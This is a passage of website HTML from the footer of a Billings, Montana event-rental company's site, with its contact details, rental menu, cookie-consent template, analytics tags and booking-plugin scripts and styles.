c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.youtube.com/@mtpremiere/videos" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</aside><aside id="block-42" class="widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPLK3VGBXG">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPLK3VGBXG');
</script>
<meta name="keywords" content="Face Paint, Billings, MT Balloon Animals, Fair Rides, Carnival Games, Entertainers, Jugglers, Stilt Walkers, Montana, Events, Rentals, Stunt Jump, Spider Jump, Inflatables, Bouncy Houses, Bouncy Castles, Rock Wall, Carnival Rides, Holiday Parties, Tents, Tables, Chairs, Event Rentals, Entertainment, Sound Production, Clown, Characters, Variety Show, Circus Performer, Circus, Circus Act, Magician, Magic Act, Mall Santa, Elf, Costume, Obstacle Courses, Carnival Games, wedding guest gowns, wedding venues near me, wedding venues, bridesmaids, wedding invites, wedding, wedding stores near me, wedding bands, wedding cakes, elopement, bridal shops, the knot wedding site, the knot com, father of the bride, bridal, wedding planner, zola wedding, wedding websites, banquet hall, tie the knot, wedding photographers near me, destination wedding, wedding decorations, wedding arch, wedding bouquets, the knot wedding, wedding checklist, wedding photographer, wedding favors, djs near me, wedding gowns, wedding officiant near me, bridal stores near, formal wedding attire, wedding reception, zola wedding website, wedding planning checklist, carnival games for kids, halloween carnival games, carnival games rental, popular carnival games, fall carnival games, carnival games for sale, carnival games at home, carnival games amazon, carnival games and rides, carnival,  games at casino, carnival games app, carnival games adults, carnival games at the fair, are carnival games, rigged, at home carnival games, amazon carnival games, all carnival games, athletics carnival games, american carnival games, carnival games birthday party, carnival games basketball, carnival games booth, carnival games, balloon pop" /></aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="text-1" class="widget widget_text wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">contact info</h4>			<div class="textwidget">		<address><i class="fa fa-map-marker"></i><a href="https://maps.app.goo.gl/KVzvMP8yj54RyezW6">1935 Lampman Dr Unit B<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Billings, MT 59102<br></a>
		<i class="fa fa-phone"></i><a href="tel:(406) 697-4301">(406) 697-4301</a><br>
<i class="fa fa-envelope"></i><a href="mailto:patrick@mtpremiere.com">patrick@mtpremiere.com</a><br>
<i class="fa fa-envelope"></i><a href="mailto:dave@mtpremiere.com">dave@mtpremiere.com</a><br>
		</address>
		</div>
		</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="nav_menu-4" class="widget widget_nav_menu wow animate fadeInUp" data-wow-delay=".3s"><div class="menu-topbar-container"><ul id="menu-topbar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"><a href="https://mtpremiere.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6286"><a>Premiere Bounce</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1107"><a href="https://mtpremiere.com/inventory/bounce-houses/">Bounce Houses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://mtpremiere.com/inventory/slides-combos/">Slides &#038; Combos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://mtpremiere.com/inventory/obstacle-courses-and-toddler-playlands/">Obstacle Courses and Playlands</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://mtpremiere.com/inventory/water-rides/">Water Rides</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://mtpremiere.com/inventory/inflatable-games/">Inflatable Games</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-6383"><a href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6328"><a href="https://premierebounce.com">Premiere Bounce Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6284"><a>Premiere Party Rentals</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://mtpremiere.com/inventory/tents/">Tents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://mtpremiere.com/inventory/tables-and-chairs/">Tables and Chairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4651"><a href="https://mtpremiere.com/inventory/concessions-2/">Concessions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://mtpremiere.com/inventory/weddings-dj-2/">Weddings/DJ/Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://mtpremiere.com/inventory/concessions/">Equipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3623"><a href="https://mtpremiere.com/linen-rentals/">Linen Rentals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6337"><a href="https://partyrentalsmt.com">MT Premiere Party Rentals Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6285"><a>Big Ticket Carnival</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="https://mtpremiere.com/inventory/attractions-2/">Attractions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://mtpremiere.com/inventory/mechanical-inflatables/">Mechanical Inflatables</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1114"><a href="https://mtpremiere.com/inventory/carnival-games-2/">Carnival Games</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"><a href="https://mtpremiere.com/inventory/fair-packages-2/">Multi-Day Fair Packages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://mtpremiere.com/fair-packages/">Fairs and Festival Planning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="https://bigticketrides.com">Big Ticket Carnival Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6424"><a>MT Mini Golf</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://mtpremiere.com/inventory/mt-mini-golf/9-hole-led-mini-golf/">9 Hole LED Mini Golf</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6426"><a href="https://mtminigolf.com">MT Mini Golf Website</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="https://magicofcircus.com">Magic Of Circus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6355"><a href="https://mtfoamparty.com">MT Foam Party</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://mtpremiere.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3426"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3386"><a href="https://mtpremiere.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3294"><a href="https://mtpremiere.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7544"><a href="https://mtpremiere.com/nowhiring/">Now Hiring</a></li>
</ul>
</li>
</ul></div></aside>	</div>	


	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="block-38" class="widget widget_block widget_text wow animate fadeInUp" data-wow-delay=".3s">
<p><strong>Our Premiere Brands</strong><br><br><a href="https://magicofcircus.com" target="_blank" rel="noreferrer noopener">Magic of Circus</a><br><a href="https://premierebounce.com" data-type="link" data-id="https://premierebounce.com" target="_blank" rel="noreferrer noopener">Premiere Bounce</a><br><a href="https://bigticketrides.com" data-type="link" data-id="https://bigticketrides.com" target="_blank" rel="noreferrer noopener">Big Ticket Carnival</a><br><a href="https://mtfoamparty.com" target="_blank" rel="noreferrer noopener">MT Foam Party</a><br><a href="https://mtminigolf.com" target="_blank" rel="noreferrer noopener">MT Mini Golf</a><br><a href="https://partyrentalsmt.com" target="_blank" rel="noreferrer noopener">MT Premiere Party Rentals</a></p>
</aside>	</div>	
			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright © 2024 | Montana Premiere Entertainment				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/designexo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#121212;border-color:#2a2a2a">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#d0d0d0">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#d0d0d0"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#d0d0d0;background-color:#1863dc;border-color:#1863dc">Accept All</button> </div></div></div></div><div class="cky-preference-wrapper" data-cky-tag="detail" style="color:#d0d0d0;background-color:#121212;border-color:#2A2A2A"> <div class="cky-preference-center"> <div class="cky-preference"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#d0d0d0">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://mtpremiere.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#d0d0d0"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#d0d0d0">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#d0d0d0">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#d0d0d0">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#d0d0d0">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#d0d0d0">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#d0d0d0"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#d0d0d0;background-color:#2a2a2a;border-color:#474444"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#d0d0d0;background-color:#1863dc;border-color:#1863dc"> Accept All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Save My Preferences </button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#d0d0d0;background-color:transparent;border-color:#d0d0d0"> Reject All </button> </div></div></div></div></div></script><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://rental.software/include/iotracking.php" style="display:none;" importance="low" alt="dynamic io trk code" />
     <style>
     .io_product_price_4h,.io_product_price_8h,.io_product_price_24h,.io_product_price_additionalday{display:none}.io_product_price_8h{display: grid !important}.io_product_price_2h_2702333,.io_product_price_4h_2702333,.io_product_price_8h_2702333{display: grid !important}.io_cat_longdescription{display:none !important;}
    /* ALWAYS hide toggle buttons and list view on inventory/all-items pages (no category ID) */
    body.io-no-category-id .io_view_toggle_container,
    body.io-no-category-id .io_list_view_content
    {
        display: none !important;
    }
    
    /* Force grid/tile layout on pages without category IDs */
    body.io-no-category-id .io_catdiv2.list-view {
        display: grid !important;
        grid-template-columns: repeat(auto-fit, minmax(250px, 350px)) !important;
        grid-gap: 10px !important;
        margin: 50px !important;
        max-width: none !important;
        justify-content: space-evenly !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .io_item2_list {
        display: block !important;
        flex-direction: column !important;
        margin-bottom: 0 !important;
        padding: 0 !important;
        align-items: initial !important;
        text-align: center !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .cat_div {
        flex: initial !important;
        margin-right: 0 !important;
        position: relative !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .cat_img {
        width: 100% !important;
        height: auto !important;
        object-fit: cover !important;
    }
    body.io-no-category-id .io_catdiv2.list-view .io_item2_list_inner {
        flex: initial !important;
        margin-top: initial !important;
        display: block !important;
        flex-direction: initial !important;
        justify-content: initial !important;
        min-height: auto !important;
        height: auto !important;
    }
    
    .io_all_item_cat{
        display:none;
        float:none;
        width:100%;
        margin-top:20px;
    }
    </style>

<!-- Magic List -->
    <script>
    var io_wp_local_path = "";
    var io_checkavail = "warn";
    var io_hidetimes = "off";
    var io_user_country = "US";
    var io_user_currency = "USD";
    var io_default_start_time = "5:00 pm";
    var io_default_end_time = "1:00 am";
    var io_default_duration = 8.00;
    var io_force_blank_timepickers = "";
    var io_hide_end_time = "";
    var io_cart_date_format = "m/d/yy";
    var io_cart_message = "";
    var io_cart_time_format = "g:i a";
    var io_multidayquote = "on";
    var io_cartdayselect = "multi_day";
    var io_cartAllowSameDay = "off";
    var io_overnightPickupTime = "9:00 am";
    var io_incartupsell = "off";
    var io_distancecharge = "on";
    var io_deliverymethod = "on";
    var io_brand = "IO";
    var io_restrict_times = "off";
    var io_restrict_time_start = "11:00 am";
    var io_restrict_time_end = "3:00 pm";
    var io_default_state = "MT";
    var io_hide_zero = "1";
    var io_weekEndPrice = "off";
    var io_weekDayText = "Weekday price.";
    var io_weekEndText = "Weekend price.";
    var io_weekendDefine = "friday-sunday";
    var io_accessory_price = "off";
    var io_accessory_select = "off";
    var io_upsell_price = "off";
    var io_cart_party_planner_email = "off";
    var io_cart_party_planner_destination = "";
    var io_hideQuantityAvail = "off";
    var io_company_timeslots = [];
    var io_info_required = "off";
    var io_always_display_live_price = "off";
    var io_default_delivery_method = "";
    var io_hide_live_prices = 1;
    var io_info_required_data = [];
    var io_prices = {"0":"isset","override_groups":{"9111211":{"2702333":1}},"1":"io_product_price_8h","2":"io_product_price_2h_2702333","3":"io_product_price_4h_2702333","4":"io_product_price_8h_2702333"};
    var io_delivery_prices = {"default":[],"override":[]};
    var io_custom_prices = {"default":[],"override":[]};
    var io_delivery_methods = {"Delivery":{"restricted":"[]","id":"47991"},"Fully Staffed":{"restricted":"[]","id":"47989"},"Customer Pick-Up":{"restricted":"[]","id":"47995"}};
    var io_customer_geolocation = "";
    var io_customer_ip = "51.75.116.202";
    var io_delivery_methods_restrict = null;
    var io_pagename = "Montana Premiere Entertainment";
    var io_categoryVariantImages = ""
    //var io_seocitylinktext = "Professional delivery to <span class=\"io_city_list\">%%landing_pages%%</span> and surrounding areas. Please submit a quote or contact us to be sure we service your area.";
    jQuery( document ).ready(function() {

        //force all quote form links to use cart data
        //removing back to cart shortcode as this needs to only be done if cart is not empty IO-22561
        /*
        let headerBookButton = jQuery("a[href$='io_quoteform/']");
        headerBookButton.addClass("ioCart_link");
        headerBookButton.attr("href", "javascript:;");
        */


        let last_cat_name = "";
        let ioTrigger = false;
        jQuery(".io_all_item_cat").each(function() {
            current_cat_name = jQuery(this).html();
            if(last_cat_name !== current_cat_name) {
                jQuery(this).show();
                ioTrigger = true;
            }
            last_cat_name = current_cat_name;
        });

        // Setup gen page blocks
		let io_divs = document.querySelectorAll(".io_item2_list, .io_item2_listcat, .io_item2_listrent, .io_all_item_cat");
		let io_divscat = document.querySelectorAll(".io_item2_listcat");
		let io_divsrent = document.querySelectorAll(".io_item2_listrent");
		let io_divcat = document.querySelector(".io_catdiv2");
		let io_pcc = document.querySelector(".page-content");
		let io_html;

		if (io_divs.length > 0) {
	      for (let i of io_divs) {
	        if(i.parentNode.className.indexOf("io_mm_") === -1){
	          io_divcat.appendChild(i);
	        }
		  }
		  if(io_divcat!==null) io_divcat.style.display = "grid";
		}

		if (ioTrigger) {
            let pageBlock = document.querySelector(".io_catdiv2");
            pageBlock.classList.add("elementor-widget-heading");
            let scanRes = pageBlock.querySelectorAll(".io_item2_listrent");
            pageBlock.style.display = "block";
            pageBlock.style.margin = "auto";
            pageBlock.style.textAlign = "center";
            pageBlock.style.marginLeft = "5px";
            pageBlock.style.marginRight = "5px";
            for (let i of scanRes) {
                i.style.display = "inline-block";
                i.style.marginLeft = "5px";
                i.style.marginRight = "5px";
            }
        }

		/* fix font color on older sites */
		if(jQuery("#cartData").css("background-color")=="rgb(35, 36, 37)"){
		    jQuery("#cartData").css("color","white");
		}
    });
  </script><!-- Start Shortcoder content --><style>
	a {
		color: #dddddd;
	}
.io div,
	.io td,
	.io th,
	.io ul,
	.io p,
	.io dt,
	.io dd,
	.io label,
	.io address,
	.panel-heading,
	.icon-time,
	.icon-calendar,
	.bootstrap-timepicker-hour,
	.bootstrap-timepicker-minute,
	.bootstrap-timepicker-meridian,
	.bootstrap-timepicker-separator,
	.day,
	.prev,
	.switch,
	.next,
	#cash-panel strong,
	.dow {
		color: #dddddd !important;
	}
	.io a,
	.alert a {
		color: #dddddd;
	}
	
	.container-fluid {
		font-family: 'Roboto', sans-serif;
		color: #dddddd !important;
                background-color: #202020 !important;
	}
	/* hide book now button in header */
	
	.io a.accordion-toggle,
	.io a.btn {
		color: #dddddd !important;
                background-color: #202020 !important;
	}
.io .btn {
color: #000000 !important;
                background-color: #202020 !important;
}
.io_product_accessories, .io_product_detailbox, .io_product_upsell, .io_product_reviewbox .io_product_detail_box{
        background: #18191b !important;
        background-color: #18191b !important;
       }
	a.simpleCart_checkout {
		display: none
	}
	/* hide js cart on checkout pages */
	
	.ioCart {
		display: none
	}
	
	.io .controls .input-mini,
	.io .controls .input-small,
	.io .controls .input-medium {
		width: 100px;
		border: 1px solid #202020;
		padding: 4px 6px;
		box-sizing: content-box;
		color: #dddddd !important;
	}
	div.elementor-button, a.elementor-button {
    background-color: #fab202 !important;
    color: #202020 !important;
}

	.io .controls .input-large {
		width: 140px;
		color: #dddddd;
	}
	
	.io h4 {
		color: #dddddd !important;
	}
	
	.io .io_eventtime,
	.io .io_inventory,
	.io .io_customer,
	.io .io_event {
		margin-bottom: 20px;
		box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
		padding: 10px;
		background-color: #18191b !important;
		color: #dddddd;
	}
	
	.io .btn-success {
		color: #202020 !important;
		text-shadow: 0 -1px 0 #000000 !important;
		background-color: #fab202 !important;
		background-image: none !important;
		background-repeat: repeat-x;
	}
	
	.io .io_eventtime_header,
	.io .io_inventory_header,
	.io .io_customer_header,
	.io .io_event_header {
		font-size: x-large;
		font-weight: 700;
		cursor: pointer;
		width: 100%;
		color: #dddddd;
	}
	
	.io .io_eventtime_header_text,
	.io .io_inventory_header_text,
	.io .io_customer_header_text,
	.io .io_event_header_text {
		padding-left: 20px;
		color: #dddddd;
	}
.io_sc {
        background-color: #202020 !important;
}
	.io_submit_body {
		text-align: center;
		color: #dddddd;
	}
	
	.io .io_customer_body,
	.io .io_event_body {
		display: none;
		margin-top: 20px;
		color: #dddddd;
	}
	
	.io_inventory_body {
		display: grid;
		grid-template-columns: 1fr;
		margin-top: 20px;
		color: #dddddd;
	}
	
	.io_customer_body {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(339px, max-content));
		margin-top: 20px;
		color: #dddddd;
	}
	
	#io_customer_body_address_parent {
		margin-top: 0px;
		color: #dddddd;
	}
	
	.io_event_body_time {
		display: none;
		grid-template-columns: 1fr 1fr;
		color: #dddddd;
	}
	
	.io_event_body_time_display {
		margin-bottom: 20px;
		font-size: large;
		cursor: pointer;
		color: #dddddd;
	}
	
	.io_event_body_other {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, 170px));
		color: #dddddd;
		/*grid-gap: 10px;*/
		/*justify-content: space-evenly;*/
	}
	
	.io_event_body_phones {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, 170px));
		color: #dddddd;
	}
	
	.io_event_body_custom {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, max-content));
		color: #dddddd;
	}
	
	.io_event_body_address,
	.io_customer_body_address {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(170px, max-content));
		color: #dddddd;
	}
	
	#io_customer_body_address_parent {
		grid-template-columns: 1fr;
		color: #dddddd;
	}
	
	@media screen and (max-width:500px) {
		.io_inventory_body,
		.io_customer_body,
		.io_event_body {
			display: grid;
			grid-template-columns: 1fr;
			color: #dddddd;
		}
	}
	
	.io label.control-label {
		font-weight: 700;
		color: #dddddd;
	}
	
	.io div.control-group {
		padding-bottom: 10px;
		color: #dddddd;
	}
	
	#main-content {
		background-color: #202020;
		color: #dddddd;
	}
	
	.io_brand {
		background-color: #202020 !important;
		color: #dddddd;
	}
	
